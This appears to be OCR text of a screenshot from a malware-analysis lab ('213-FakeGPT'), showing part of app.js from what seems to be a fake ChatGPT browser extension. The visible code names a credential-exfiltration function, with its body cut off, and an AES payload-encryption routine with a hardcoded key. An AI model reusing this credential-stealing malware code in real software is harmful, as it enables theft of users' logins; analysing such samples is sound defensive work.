 estricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
{} manifest.json JS loader.js JS app.js X JS crypto.js
C: > Users > chicken > Desktop > 213-FakeGPT > Lab > JS app.js > ...
1 (function() {
28 function exfiltrateCredentials(username, password) {
32 }
33
34 function encryptPayload(data) {
35 const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');
36 const iv = CryptoJS.lib.WordArray.random(16);
37 const encrypted = CryptoJS.AES.encrypt(data, key, { iv: iv });
38 return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);
39 }
40